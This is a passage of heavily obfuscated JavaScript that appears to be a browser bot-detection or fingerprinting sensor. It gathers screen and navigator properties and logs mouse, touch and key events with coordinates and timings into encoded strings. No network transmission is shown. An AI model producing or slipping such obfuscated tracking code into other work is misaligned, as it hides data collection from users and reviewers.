if(tq([])){}else if(tq(Rj)){}else if(tq(tq(NH))){}else if(tq(Rj)){}else if(tq(Rj)){}else if(tq({})){}else if(tq([])){}else if(tq(Rj)){}else if(tq(NH)){return function zYj(Bhj){var PXj;Ec.push(lN);return PXj=Ikj(rcj(Bhj[Fp(typeof gp()[XS(cq)],'undefined')?gp()[XS(Ql)](kl,IQ,JOj,wn):gp()[XS(Hr)](rF,hX,ATj,Z0j)])),Ec.pop(),PXj;};}else{}};var UXj=function(){Ec.push(Yx);try{var bqj=Ec.length;var Wqj=tq(tq(NH));var NRj=ILj();var g5j=Pkj()[W8()[HS(nE)].call(null,ZS,tq(Rz),Jr,vq)](new (Z0[Fp(typeof dQ()[Al(R8)],'undefined')?dQ()[Al(YY)].apply(null,[cq,Hl,hh]):dQ()[Al(wz)].apply(null,[UE,J2,CIj])])(W8()[HS(kn)].call(null,VIj,kl,jp,D8),Fp(typeof vc()[Yn(IS)],AD([],[][[]]))?vc()[Yn(pQ)](Rb,Et):vc()[Yn(XQ)](wG,mW)),vc()[Yn(YY)](sb,BW));var vkj=ILj();var KXj=QD(vkj,NRj);var TYj;return TYj=jw(ks,[vc()[Yn(lY)](XBj,ZV),g5j,dQ()[Al(IE)](Gl,tR,Hw),KXj]),Ec.pop(),TYj;}catch(Jkj){Ec.splice(QD(bqj,Yp),Infinity,Yx);var Rpj;return Ec.pop(),Rpj={},Rpj;}Ec.pop();};var Pkj=function(){Ec.push(ZD);var Qcj=Z0[dQ()[Al(PR)](xE,Tb,Wn)][vW()[sM(Ah)](MK,tq({}),bK,K4,XQ)]?Z0[dQ()[Al(PR)](KQ,Tb,Wn)][vW()[sM(Ah)].apply(null,[MK,tq(tq([])),Hh,K4,XQ])]:zw(Yp);var kCj=Z0[dQ()[Al(PR)](tq(Rz),Tb,Wn)][lz(typeof Zn()[cQ(lE)],'undefined')?Zn()[cQ(Rl)](KJ,Ob):Zn()[cQ(rS)].call(null,x7,RHj)]?Z0[lz(typeof dQ()[Al(vq)],AD([],[][[]]))?dQ()[Al(wz)](Oz,Ff,s7):dQ()[Al(PR)](tq(tq(Rz)),Tb,Wn)][Zn()[cQ(rS)](x7,RHj)]:zw(Yp);var TXj=Z0[gk()[wQ(jp)].apply(null,[Kq,xz,hk])][wr()[Lk(jp)](BX,Jk,kl)]?Z0[gk()[wQ(jp)](Kq,xE,hk)][wr()[Lk(jp)](BX,Jk,kn)]:zw(Yp);var B5j=Z0[gk()[wQ(jp)](Kq,EE,hk)][Fp(typeof vc()[Yn(YY)],AD('',[][[]]))?vc()[Yn(kn)].apply(null,[HD,lE]):vc()[Yn(XQ)].apply(null,[ZTj,qsj])]?Z0[lz(typeof gk()[wQ(XQ)],'undefined')?gk()[wQ(nl)].call(null,wn,tq([]),k6j):gk()[wQ(jp)](Kq,xz,hk)][vc()[Yn(kn)].call(null,HD,lE)]():zw(Yp);var jnj=Z0[gk()[wQ(jp)](Kq,dh,hk)][wr()[Lk(ZV)].call(null,xz,Xf,cz)]?Z0[gk()[wQ(jp)].apply(null,[Kq,rS,hk])][wr()[Lk(ZV)](xz,Xf,Nw)]:zw(Yp);var T5j=zw(Yp);var zEj=[lz(typeof W8()[HS(Hr)],AD([],[][[]]))?W8()[HS(cq)](bw,lY,Gl,Gl):W8()[HS(KQ)](Yq,fX,dE,tq([])),T5j,W8()[HS(fX)](lX,jY,XR,Rl),GE(A5,[]),GE(lL,[]),GE(DB,[]),GE(jO,[]),GE(H6,[]),GE(mP,[]),Qcj,kCj,TXj,B5j,jnj];var Hcj;return Hcj=zEj[Zn()[cQ(KQ)].apply(null,[Yq,Hp])](wx()[fd(wz)](Qsj,kd,XR,Yp,tq(Rz))),Ec.pop(),Hcj;};var XXj=function(){Ec.push(Rgj);var Ccj;return Ccj=GE(Q5,[Z0[W8()[HS(GY)].apply(null,[Ob,Iq,Iq,hX])]]),Ec.pop(),Ccj;};var ZRj=function(){var rnj=[wqj,fnj];var Ekj=Ovj(fRj);Ec.push(lE);if(Fp(Ekj,tq(Rj))){try{var Yhj=Ec.length;var F8j=tq([]);var rQj=Z0[vc()[Yn(qD)].call(null,tM,Hh)](Ekj)[Fp(typeof Zr()[Sq(kl)],'undefined')?Zr()[Sq(IS)].call(null,KQ,G9,sz,Ql):Zr()[Sq(KQ)].apply(null,[XQ,Jt,OG,EU])](lz(typeof Zn()[cQ(PR)],'undefined')?Zn()[cQ(Rl)].apply(null,[bJ,f3j]):Zn()[cQ(hX)].apply(null,[kb,FZ]));if(r7(rQj[lz(typeof dQ()[Al(jY)],AD([],[][[]]))?dQ()[Al(wz)].apply(null,[nE,A9,MIj]):dQ()[Al(Rz)](tq(tq(Yp)),lh,z3j)],IS)){var znj=Z0[lz(typeof W8()[HS(wk)],'undefined')?W8()[HS(cq)].call(null,cLj,tR,VAj,Hr):W8()[HS(Ql)](QBj,tR,Rz,tq(Rz))](rQj[nl],XQ);znj=Z0[vW()[sM(kl)](MZ,tq(Yp),sz,WK,KQ)](znj)?wqj:znj;rnj[Rz]=znj;}}catch(mzj){Ec.splice(QD(Yhj,Yp),Infinity,lE);}}var Whj;return Ec.pop(),Whj=rnj,Whj;};var kcj=function(){var Vkj=[zw(Sc[DS]),zw(Yp)];var RQj=Ovj(rpj);Ec.push(s0j);if(Fp(RQj,tq(Rj))){try{var lCj=Ec.length;var lpj=tq(Rj);var fEj=Z0[vc()[Yn(qD)](CS,Hh)](RQj)[Zr()[Sq(IS)](KQ,JM,sz,hq)](Zn()[cQ(hX)](mq,FZ));if(r7(fEj[Fp(typeof dQ()[Al(lY)],AD([],[][[]]))?dQ()[Al(Rz)](Hh,lh,bz):dQ()[Al(wz)](dY,gOj,Nw)],IS)){var gzj=Z0[W8()[HS(Ql)](Wg,dY,Rz,PR)](fEj[Yp],XQ);var qnj=Z0[W8()[HS(Ql)](Wg,GD,Rz,Cc)](fEj[Sc[wk]],XQ);gzj=Z0[vW()[sM(kl)](MZ,Rz,Lt,zb,KQ)](gzj)?zw(Yp):gzj;qnj=Z0[vW()[sM(kl)].call(null,MZ,q1,Lt,zb,KQ)](qnj)?zw(Yp):qnj;Vkj=[qnj,gzj];}}catch(Rqj){Ec.splice(QD(lCj,Yp),Infinity,s0j);}}var Zhj;return Ec.pop(),Zhj=Vkj,Zhj;};var rzj=function(){Ec.push(RE);var Yqj=Fp(typeof W8()[HS(Ah)],AD('',[][[]]))?W8()[HS(KQ)].apply(null,[JC,md,dE,Eh]):W8()[HS(cq)](rN,wz,KBj,tq(tq(Rz)));var qQj=Ovj(rpj);if(qQj){try{var HRj=Ec.length;var q5j=tq(tq(NH));var tlj=Z0[lz(typeof vc()[Yn(mp)],AD([],[][[]]))?vc()[Yn(XQ)](s6j,zx):vc()[Yn(qD)](nz,Hh)](qQj)[Zr()[Sq(IS)].call(null,KQ,LHj,sz,Oz)](lz(typeof Zn()[cQ(GY)],AD('',[][[]]))?Zn()[cQ(Rl)].call(null,Zc,Ad):Zn()[cQ(hX)].apply(null,[jE,FZ]));Yqj=tlj[Rz];}catch(TQj){Ec.splice(QD(HRj,Yp),Infinity,RE);}}var Gqj;return Ec.pop(),Gqj=Yqj,Gqj;};var qhj=function(Ncj,vDj){Ec.push(qd);for(var Y8j=Rz;Af(Y8j,vDj[dQ()[Al(Rz)].call(null,Ah,lh,h8)]);Y8j++){var Otj=vDj[Y8j];Otj[dQ()[Al(hD)].call(null,hd,WU,Zq)]=Otj[dQ()[Al(hD)](b4,WU,Zq)]||tq({});Otj[wr()[Lk(kl)](cz,ID,dh)]=tq(NH);if(AR(vc()[Yn(Ql)](pY,sz),Otj))Otj[Fp(typeof vc()[Yn(xf)],'undefined')?vc()[Yn(Ah)].call(null,NY,RG):vc()[Yn(XQ)](cW,dV)]=tq(tq(Rj));Z0[W8()[HS(Ah)].apply(null,[zS,Oc,rn,ln])][lz(typeof gk()[wQ(Ql)],AD('',[][[]]))?gk()[wQ(nl)].apply(null,[SK,Gl,Sd]):gk()[wQ(KQ)].apply(null,[JC,tq(tq(Rz)),hD])](Ncj,xEj(Otj[gk()[wQ(hX)](qt,hX,RG)]),Otj);}Ec.pop();};var Lkj=function(Qkj,zDj,w5j){Ec.push(Mf);if(zDj)qhj(Qkj[gk()[wQ(Rz)].apply(null,[YOj,tq(tq(Rz)),lY])],zDj);if(w5j)qhj(Qkj,w5j);Z0[W8()[HS(Ah)](tX,D8,rn,EU)][gk()[wQ(KQ)](YOj,Z9,hD)](Qkj,Fp(typeof gk()[wQ(nl)],AD([],[][[]]))?gk()[wQ(Rz)](YOj,Pp,lY):gk()[wQ(nl)](S1,sz,N9),jw(ks,[vc()[Yn(Ah)].call(null,nY,RG),tq(Rj)]));var LEj;return Ec.pop(),LEj=Qkj,LEj;};var xEj=function(scj){Ec.push(IHj);var dCj=thj(scj,Aq()[Dl(IS)].call(null,Qh,gh,IQ,IS,k9));var UEj;return UEj=wS(vc()[Yn(Hh)].apply(null,[UQ,WK]),Olj(dCj))?dCj:Z0[Zn()[cQ(Rz)](VS,lh)](dCj),Ec.pop(),UEj;};var thj=function(CXj,J5j){Ec.push(YJ);if(RD(vc()[Yn(kl)](mG,nE),Olj(CXj))||tq(CXj)){var vqj;return Ec.pop(),vqj=CXj,vqj;}var Llj=CXj[Z0[vW()[sM(Pn)].call(null,JY,vq,Qz,Nvj,IQ)][Fp(typeof vc()[Yn(Gl)],AD([],[][[]]))?vc()[Yn(ZX)].apply(null,[jR,Yp]):vc()[Yn(XQ)](Wmj,DPj)]];if(Fp(lHj(Rz),Llj)){var jhj=Llj.call(CXj,J5j||gk()[wQ(IQ)](bmj,PR,rV));if(RD(vc()[Yn(kl)](mG,nE),Olj(jhj))){var KCj;return Ec.pop(),KCj=jhj,KCj;}throw new (Z0[Fp(typeof W8()[HS(IS)],'undefined')?W8()[HS(DS)](vX,jp,BX,Td):W8()[HS(cq)](Jr,Lt,xBj,ln)])(bY()[fR(hD)](Nw,mp,lY,tR,lTj));}var vQj;return vQj=(lz(Aq()[Dl(IS)](tR,qU,IQ,IS,nl),J5j)?Z0[Zn()[cQ(Rz)](VQ,lh)]:Z0[dQ()[Al(Td)](EE,cW,jD)])(CXj),Ec.pop(),vQj;};var Nhj=function(FEj){if(tq(FEj)){hQj=Sc[Qz];c8j=th;C8j=vq;Bkj=DS;xQj=DS;S8j=DS;PCj=Sc[Hh];hkj=DS;BRj=DS;}};var ZDj=function(){Ec.push(p0j);hzj=Fp(typeof W8()[HS(Gl)],AD([],[][[]]))?W8()[HS(KQ)].apply(null,[vD,Hh,dE,D8]):W8()[HS(cq)](qE,Oc,lW,ZX);Rcj=Sc[mp];qlj=Sc[mp];Oqj=Rz;GYj=W8()[HS(KQ)](vD,QY,dE,qD);Wzj=Rz;Izj=Rz;bDj=Rz;lYj=W8()[HS(KQ)].call(null,vD,EU,dE,kn);Ec.pop();WRj=Rz;KRj=Sc[mp];Zcj=Sc[mp];EXj=Sc[mp];g8j=Rz;Anj=Sc[mp];};var chj=function(){Ec.push(vgj);w8j=Rz;llj=W8()[HS(KQ)](L0j,XQ,dE,tq(tq([])));D8j={};Ecj=W8()[HS(KQ)].apply(null,[L0j,cq,dE,Ah]);Wpj=Rz;Ec.pop();pnj=Rz;};var Qqj=function(MYj,TDj,pDj){Ec.push(kgj);try{var kzj=Ec.length;var VEj=tq([]);var Unj=Rz;var gXj=tq(tq(NH));if(Fp(TDj,Yp)&&r7(qlj,C8j)){if(tq(nEj[Fp(typeof wr()[Lk(Jr)],AD([],[][[]]))?wr()[Lk(Hl)](KQ,ER,Rl):wr()[Lk(fz)](zIj,d1,tq(tq(Rz)))])){gXj=tq(tq(Rj));nEj[wr()[Lk(Hl)].apply(null,[KQ,ER,ll])]=tq(tq({}));}var khj;return khj=jw(ks,[dQ()[Al(qD)](tq(tq({})),Oz,gD),Unj,W8()[HS(hq)].apply(null,[hE,tq(tq({})),Et,Yp]),gXj,W8()[HS(mf)].apply(null,[LR,lY,Hl,wG]),Rcj]),Ec.pop(),khj;}if(lz(TDj,Sc[DS])&&Af(Rcj,c8j)||Fp(TDj,gP[gk()[wQ(tY)].call(null,XX,D8,pG)]())&&Af(qlj,C8j)){var b8j=MYj?MYj:Z0[lz(typeof W8()[HS(q1)],AD('',[][[]]))?W8()[HS(cq)](A2,QY,Pw,kn):W8()[HS(GY)](OD,RY,Iq,tq(tq([])))][lz(typeof dQ()[Al(Pn)],'undefined')?dQ()[Al(wz)](Lt,Hp,kK):dQ()[Al(dh)](Hk,wz,QU)];var nhj=zw(Yp);var tcj=zw(Yp);if(b8j&&b8j[bY()[fR(mp)].apply(null,[Jh,GD,KQ,DS,rZ])]&&b8j[W8()[HS(Eh)].call(null,QTj,MQ,wW,b4)]){nhj=Z0[wr()[Lk(Pn)](Ok,Uk,UE)][wr()[Lk(rS)](jt,Lz,IS)](b8j[bY()[fR(mp)].call(null,Yp,D8,KQ,DS,rZ)]);tcj=Z0[wr()[Lk(Pn)](Ok,Uk,tq({}))][wr()[Lk(rS)](jt,Lz,tq(Rz))](b8j[W8()[HS(Eh)].call(null,QTj,wz,wW,tR)]);}else if(b8j&&b8j[dQ()[Al(ZX)](tq({}),j4,ZQ)]&&b8j[vW()[sM(Pp)](w6j,ZX,Yp,zN,wz)]){nhj=Z0[wr()[Lk(Pn)](Ok,Uk,zl)][wr()[Lk(rS)](jt,Lz,IS)](b8j[dQ()[Al(ZX)].call(null,Yp,j4,ZQ)]);tcj=Z0[wr()[Lk(Pn)](Ok,Uk,b4)][wr()[Lk(rS)](jt,Lz,wG)](b8j[vW()[sM(Pp)].call(null,w6j,tq(Yp),jY,zN,wz)]);}var Ahj=b8j[Zn()[cQ(tY)](I8,Gl)];if(wS(Ahj,null))Ahj=b8j[dQ()[Al(RY)](tq(tq(Rz)),TF,lF)];var I5j=z8j(Ahj);Unj=QD(ILj(),pDj);var Ghj=W8()[HS(KQ)](TY,Hh,dE,jp)[Fp(typeof dQ()[Al(ZV)],'undefined')?dQ()[Al(vq)].apply(null,[Zc,Hr,QQ]):dQ()[Al(wz)].call(null,Pn,ZIj,cmj)](EXj,wr()[Lk(kn)].call(null,jx,Hn,ZV))[dQ()[Al(vq)].apply(null,[j4,Hr,QQ])](TDj,lz(typeof wr()[Lk(IS)],AD([],[][[]]))?wr()[Lk(fz)].apply(null,[Sd,Nd,dh]):wr()[Lk(kn)](jx,Hn,tq(tq({}))))[dQ()[Al(vq)].apply(null,[jY,Hr,QQ])](Unj,wr()[Lk(kn)](jx,Hn,tq({})))[dQ()[Al(vq)](xE,Hr,QQ)](nhj,wr()[Lk(kn)].apply(null,[jx,Hn,dY]))[dQ()[Al(vq)].apply(null,[wz,Hr,QQ])](tcj);if(Fp(TDj,Yp)){Ghj=W8()[HS(KQ)](TY,hk,dE,GD)[dQ()[Al(vq)](Hl,Hr,QQ)](Ghj,lz(typeof wr()[Lk(fz)],AD('',[][[]]))?wr()[Lk(fz)].apply(null,[dF,Z6j,QY]):wr()[Lk(kn)].apply(null,[jx,Hn,Oq]))[dQ()[Al(vq)].call(null,EU,Hr,QQ)](I5j);var rlj=RD(typeof b8j[gk()[wQ(xf)](Nr,Pn,GY)],Aq()[Dl(Pn)].apply(null,[R8,THj,cq,Rq,QY]))?b8j[gk()[wQ(xf)].call(null,Nr,Hl,GY)]:b8j[vW()[sM(Td)](Xp,kn,Ah,TN,IQ)];if(RD(rlj,null)&&Fp(rlj,Yp))Ghj=W8()[HS(KQ)](TY,Oz,dE,tq(Yp))[dQ()[Al(vq)](tY,Hr,QQ)](Ghj,wr()[Lk(kn)].apply(null,[jx,Hn,tR]))[dQ()[Al(vq)](qD,Hr,QQ)](rlj);}if(RD(typeof b8j[Zn()[cQ(xf)](sl,hq)],Aq()[Dl(Pn)].call(null,IQ,THj,cq,Rq,GD))&&lz(b8j[Zn()[cQ(xf)](sl,hq)],tq({})))Ghj=(lz(typeof W8()[HS(EE)],AD('',[][[]]))?W8()[HS(cq)](BX,tq(tq(Rz)),Pw,Z9):W8()[HS(KQ)](TY,j4,dE,hX))[dQ()[Al(vq)](cq,Hr,QQ)](Ghj,Zn()[cQ(fX)](OG,cz));Ghj=W8()[HS(KQ)](TY,QY,dE,zl)[dQ()[Al(vq)](jp,Hr,QQ)](Ghj,wx()[fd(wz)].apply(null,[H6j,kd,GY,Yp,RY]));Oqj=AD(AD(AD(AD(AD(Oqj,EXj),TDj),Unj),nhj),tcj);hzj=AD(hzj,Ghj);}if(lz(TDj,Yp))Rcj++;else qlj++;EXj++;var Hnj;return Hnj=jw(ks,[dQ()[Al(qD)].apply(null,[bK,Oz,gD]),Unj,W8()[HS(hq)].apply(null,[hE,hd,Et,tq(tq({}))]),gXj,lz(typeof W8()[HS(vq)],AD('',[][[]]))?W8()[HS(cq)](Wb,KQ,fX,tq([])):W8()[HS(mf)](LR,UE,Hl,tq(Yp)),Rcj]),Ec.pop(),Hnj;}catch(Zqj){Ec.splice(QD(kzj,Yp),Infinity,kgj);}Ec.pop();};var sEj=function(PDj,xkj,Yzj){Ec.push(Smj);try{var qcj=Ec.length;var Lzj=tq([]);var Dlj=PDj?PDj:Z0[W8()[HS(GY)].call(null,j0j,sz,Iq,tq(tq(Yp)))][dQ()[Al(dh)].call(null,Ah,wz,hN)];var s8j=Rz;var pHj=zw(Yp);var cEj=Yp;var AEj=tq([]);if(r7(Wpj,hQj)){if(tq(nEj[wr()[Lk(Hl)](KQ,Kg,KQ)])){AEj=tq(tq({}));nEj[wr()[Lk(Hl)](KQ,Kg,UE)]=tq(NH);}var Klj;return Klj=jw(ks,[dQ()[Al(qD)](OX,Oz,wc),s8j,bY()[fR(Oq)].call(null,tq(Rz),Lt,nl,Ch,Q0j),pHj,W8()[HS(hq)].apply(null,[ssj,Lx,Et,nl]),AEj]),Ec.pop(),Klj;}if(Af(Wpj,hQj)&&Dlj&&Fp(Dlj[wx()[fd(Ah)](s2,Hk,tY,wz,tq({}))],undefined)){pHj=Dlj[Fp(typeof wx()[fd(nl)],'undefined')?wx()[fd(Ah)](s2,Hk,Rz,wz,fX):wx()[fd(Yp)].call(null,Cc,wgj,Eh,I6j,Yp)];var BEj=Dlj[wx()[fd(mp)].call(null,Jb,MQ,hX,Ql,Pp)];var Akj=Dlj[Zn()[cQ(Hl)](wM,KQ)]?Yp:Rz;var Plj=Dlj[vc()[Yn(EE)](bh,kD)]?Yp:Rz;var ZYj=Dlj[dQ()[Al(EE)](Xp,Hp,fC)]?gP[Fp(typeof gk()[wQ(Hl)],AD([],[][[]]))?gk()[wQ(tY)](jE,Jh,pG):gk()[wQ(nl)].call(null,Tk,Rz,IE)]():Rz;var zpj=Dlj[wr()[Lk(MQ)].call(null,lh,tK,IQ)]?Yp:Sc[mp];var mEj=AD(AD(AD(xY(Akj,Sc[nl]),xY(Plj,IS)),xY(ZYj,nl)),zpj);s8j=QD(ILj(),Yzj);var Lnj=z8j(null);var TEj=Rz;if(BEj&&pHj){if(Fp(BEj,Rz)&&Fp(pHj,Rz)&&Fp(BEj,pHj))pHj=zw(Yp);else pHj=Fp(pHj,Rz)?pHj:BEj;}if(lz(Plj,Rz)&&lz(ZYj,Rz)&&lz(zpj,Rz)&&F9(pHj,q1)){if(lz(xkj,Pn)&&r7(pHj,q1)&&ZG(pHj,Hp))pHj=zw(Sc[Oq]);else if(r7(pHj,Jh)&&ZG(pHj,Jp))pHj=zw(Pn);else if(r7(pHj,WU)&&ZG(pHj,jx))pHj=zw(IS);else pHj=zw(nl);}if(Fp(Lnj,V8j)){mkj=Rz;V8j=Lnj;}else mkj=AD(mkj,Yp);var WCj=xXj(pHj);if(lz(WCj,Rz)){var qkj=W8()[HS(KQ)].call(null,Sh,Gl,dE,Hl)[dQ()[Al(vq)].call(null,Hh,Hr,jP)](Wpj,wr()[Lk(kn)](jx,l8,dh))[dQ()[Al(vq)].call(null,EU,Hr,jP)](xkj,wr()[Lk(kn)](jx,l8,dY))[Fp(typeof dQ()[Al(RY)],AD([],[][[]]))?dQ()[Al(vq)].call(null,wG,Hr,jP):dQ()[Al(wz)].apply(null,[tq({}),Hf,mN])](s8j,wr()[Lk(kn)](jx,l8,qD))[dQ()[Al(vq)](tq(tq(Rz)),Hr,jP)](pHj,wr()[Lk(kn)](jx,l8,Z9))[dQ()[Al(vq)](IS,Hr,jP)](TEj,lz(typeof wr()[Lk(hq)],AD([],[][[]]))?wr()[Lk(fz)](Q1,R8,jY):wr()[Lk(kn)].call(null,jx,l8,TF))[dQ()[Al(vq)](Pp,Hr,jP)](mEj,lz(typeof wr()[Lk(Hl)],AD([],[][[]]))?wr()[Lk(fz)](wJ,hD,Hr):wr()[Lk(kn)](jx,l8,tq(tq(Rz))))[dQ()[Al(vq)](TF,Hr,jP)](Lnj);if(Fp(typeof Dlj[Zn()[cQ(xf)].apply(null,[qIj,hq])],Fp(typeof Aq()[Dl(IQ)],AD([],[][[]]))?Aq()[Dl(Pn)](Eh,QZ,cq,Rq,Eh):Aq()[Dl(nl)](RY,Sf,tN,qU,Hh))&&lz(Dlj[Zn()[cQ(xf)](qIj,hq)],tq(tq(NH))))qkj=W8()[HS(KQ)].apply(null,[Sh,Z9,dE,lE])[lz(typeof dQ()[Al(tR)],'undefined')?dQ()[Al(wz)](tq(tq({})),pW,xf):dQ()[Al(vq)].call(null,nl,Hr,jP)](qkj,W8()[HS(Lx)](Wl,GD,G9,ZX));qkj=W8()[HS(KQ)](Sh,tq(tq({})),dE,xE)[dQ()[Al(vq)](Zc,Hr,jP)](qkj,lz(typeof wx()[fd(kl)],'undefined')?wx()[fd(Yp)].call(null,QU,Umj,IQ,YBj,D8):wx()[fd(wz)](ZD,kd,Z9,Yp,pQ));Ecj=AD(Ecj,qkj);pnj=AD(AD(AD(AD(AD(AD(pnj,Wpj),xkj),s8j),pHj),mEj),Lnj);}else cEj=Rz;}if(cEj&&Dlj&&Dlj[wx()[fd(Ah)].call(null,s2,Hk,Rz,wz,tq(tq({})))]){Wpj++;}var fDj;return fDj=jw(ks,[lz(typeof dQ()[Al(ll)],AD([],[][[]]))?dQ()[Al(wz)](KQ,qD,zl):dQ()[Al(qD)].call(null,rS,Oz,wc),s8j,bY()[fR(Oq)](k9,mf,nl,Ch,Q0j),pHj,W8()[HS(hq)](ssj,Rl,Et,Cc),AEj]),Ec.pop(),fDj;}catch(wQj){Ec.splice(QD(qcj,Yp),Infinity,Smj);}Ec.pop();};var KYj=function(L5j,UDj,Ycj,Lqj,x5j){Ec.push(Fvj);try{var mpj=Ec.length;var D5j=tq({});var xzj=tq({});var qXj=Rz;var mDj=vc()[Yn(KQ)].call(null,vt,bX);var bkj=Ycj;var nCj=Lqj;if(lz(UDj,Yp)&&Af(WRj,S8j)||Fp(UDj,Yp)&&Af(KRj,PCj)){var MRj=L5j?L5j:Z0[W8()[HS(GY)](wh,hX,Iq,tq([]))][dQ()[Al(dh)](xE,wz,TBj)];var cqj=zw(Yp),VYj=zw(Sc[DS]);if(MRj&&MRj[bY()[fR(mp)].apply(null,[tq(Yp),XQ,KQ,DS,lD])]&&MRj[lz(typeof W8()[HS(hk)],'undefined')?W8()[HS(cq)](Qz,IS,DK,KQ):W8()[HS(Eh)](Rh,tq(tq(Rz)),wW,hD)]){cqj=Z0[wr()[Lk(Pn)](Ok,qp,Pp)][wr()[Lk(rS)](jt,sr,hk)](MRj[bY()[fR(mp)](tq(Rz),pQ,KQ,DS,lD)]);VYj=Z0[wr()[Lk(Pn)](Ok,qp,TF)][Fp(typeof wr()[Lk(qD)],AD('',[][[]]))?wr()[Lk(rS)].call(null,jt,sr,tq(tq([]))):wr()[Lk(fz)].call(null,djj,tsj,tq(Yp))](MRj[W8()[HS(Eh)](Rh,Zc,wW,OX)]);}else if(MRj&&MRj[dQ()[Al(ZX)](tq(tq({})),j4,xl)]&&MRj[vW()[sM(Pp)](w6j,tq(tq(Rz)),hX,Yb,wz)]){cqj=Z0[Fp(typeof wr()[Lk(XQ)],'undefined')?wr()[Lk(Pn)](Ok,qp,mp):wr()[Lk(fz)](kw,V6j,tq(tq(Yp)))][lz(typeof wr()[Lk(mp)],AD([],[][[]]))?wr()[Lk(fz)].apply(null,[tPj,wM,b4]):wr()[Lk(rS)].call(null,jt,sr,Rz)](MRj[Fp(typeof dQ()[Al(wk)],AD('',[][[]]))?dQ()[Al(ZX)].call(null,EU,j4,xl):dQ()[Al(wz)](j4,Ssj,lY)]);VYj=Z0[wr()[Lk(Pn)](Ok,qp,tq(tq({})))][wr()[Lk(rS)].call(null,jt,sr,EU)](MRj[vW()[sM(Pp)](w6j,Lt,Cc,Yb,wz)]);}else if(MRj&&MRj[lz(typeof gk()[wQ(wG)],AD('',[][[]]))?gk()[wQ(nl)].apply(null,[NF,xz,pV]):gk()[wQ(fX)].apply(null,[ql,Rz,ZV])]&&lz(Dkj(MRj[Fp(typeof gk()[wQ(hk)],AD('',[][[]]))?gk()[wQ(fX)](ql,MQ,ZV):gk()[wQ(nl)](pK,fX,M3j)]),vc()[Yn(kl)](nh,nE))){if(F9(MRj[gk()[wQ(fX)](ql,Z9,ZV)][Fp(typeof dQ()[Al(Ah)],'undefined')?dQ()[Al(Rz)](Lx,lh,jQ):dQ()[Al(wz)].call(null,tq(Rz),zmj,vQ)],Rz)){var f8j=MRj[gk()[wQ(fX)].apply(null,[ql,Jh,ZV])][Rz];if(f8j&&f8j[Fp(typeof bY()[fR(Rl)],AD([],[][[]]))?bY()[fR(mp)].apply(null,[tq({}),hq,KQ,DS,lD]):bY()[fR(GY)].call(null,hX,dh,rF,wPj,K6j)]&&f8j[Fp(typeof W8()[HS(zl)],AD([],[][[]]))?W8()[HS(Eh)](Rh,Ah,wW,Ql):W8()[HS(cq)](VJ,dh,Pn,Rz)]){cqj=Z0[wr()[Lk(Pn)](Ok,qp,kl)][wr()[Lk(rS)].apply(null,[jt,sr,Hk])](f8j[bY()[fR(mp)](Jr,Ar,KQ,DS,lD)]);VYj=Z0[Fp(typeof wr()[Lk(Eh)],'undefined')?wr()[Lk(Pn)](Ok,qp,Oz):wr()[Lk(fz)](DLj,hk,IS)][lz(typeof wr()[Lk(vq)],AD([],[][[]]))?wr()[Lk(fz)](ZM,dsj,hX):wr()[Lk(rS)](jt,sr,nl)](f8j[Fp(typeof W8()[HS(ZX)],'undefined')?W8()[HS(Eh)](Rh,mf,wW,hD):W8()[HS(cq)](tK,jY,zx,Xp)]);}else if(f8j&&f8j[dQ()[Al(ZX)].apply(null,[Oc,j4,xl])]&&f8j[vW()[sM(Pp)].call(null,w6j,Rl,EE,Yb,wz)]){cqj=Z0[wr()[Lk(Pn)](Ok,qp,tq(Yp))][lz(typeof wr()[Lk(Iq)],AD('',[][[]]))?wr()[Lk(fz)].apply(null,[Xq,P9,tq(Rz)]):wr()[Lk(rS)].apply(null,[jt,sr,tq(tq(Rz))])](f8j[Fp(typeof dQ()[Al(Jh)],'undefined')?dQ()[Al(ZX)](kl,j4,xl):dQ()[Al(wz)].call(null,ZV,Et,x7)]);VYj=Z0[wr()[Lk(Pn)](Ok,qp,dY)][wr()[Lk(rS)](jt,sr,tR)](f8j[Fp(typeof vW()[sM(Ql)],'undefined')?vW()[sM(Pp)](w6j,vq,j4,Yb,wz):vW()[sM(cq)].call(null,Yb,nE,Oc,JU,kn)]);}mDj=Fp(typeof dQ()[Al(Hk)],'undefined')?dQ()[Al(KQ)].apply(null,[Rz,Iq,jn]):dQ()[Al(wz)](Td,Ak,BOj);}else{xzj=tq(tq([]));}}if(tq(xzj)){qXj=QD(ILj(),x5j);var cCj=W8()[HS(KQ)](QX,tR,dE,mp)[lz(typeof dQ()[Al(Jh)],'undefined')?dQ()[Al(wz)](tq(Yp),P3j,f3j):dQ()[Al(vq)].call(null,EU,Hr,Fk)](Anj,wr()[Lk(kn)](jx,FX,tq(tq(Rz))))[dQ()[Al(vq)](Cc,Hr,Fk)](UDj,wr()[Lk(kn)].call(null,jx,FX,kn))[dQ()[Al(vq)](Xp,Hr,Fk)](qXj,wr()[Lk(kn)].call(null,jx,FX,wz))[lz(typeof dQ()[Al(xf)],AD([],[][[]]))?dQ()[Al(wz)](lY,LF,YTj):dQ()[Al(vq)].apply(null,[Cc,Hr,Fk])](cqj,wr()[Lk(kn)].call(null,jx,FX,ll))[dQ()[Al(vq)](tq(tq(Rz)),Hr,Fk)](VYj,wr()[Lk(kn)].call(null,jx,FX,Nw))[dQ()[Al(vq)](tq(Rz),Hr,Fk)](mDj);if(RD(typeof MRj[Zn()[cQ(xf)](Kp,hq)],lz(typeof Aq()[Dl(DS)],AD([],[][[]]))?Aq()[Dl(nl)].call(null,jY,dM,OG,BF,hq):Aq()[Dl(Pn)](lE,cr,cq,Rq,tq(tq(Yp))))&&lz(MRj[Fp(typeof Zn()[cQ(Hl)],AD('',[][[]]))?Zn()[cQ(xf)](Kp,hq):Zn()[cQ(Rl)].call(null,Wn,V3j)],tq(tq(NH))))cCj=(Fp(typeof W8()[HS(KQ)],AD('',[][[]]))?W8()[HS(KQ)](QX,tq(tq(Rz)),dE,EU):W8()[HS(cq)].apply(null,[wz,tq(Rz),JOj,ln]))[dQ()[Al(vq)].call(null,Gl,Hr,Fk)](cCj,Fp(typeof W8()[HS(ZV)],'undefined')?W8()[HS(Lx)].call(null,zE,Rl,G9,Hh):W8()[HS(cq)](f4,tq(tq([])),EN,BX));lYj=W8()[HS(KQ)].call(null,QX,hX,dE,R8)[dQ()[Al(vq)](pQ,Hr,Fk)](AD(lYj,cCj),wx()[fd(wz)](DLj,kd,QY,Yp,tq(Rz)));Zcj=AD(AD(AD(AD(AD(Zcj,Anj),UDj),qXj),cqj),VYj);if(lz(UDj,Yp))WRj++;else 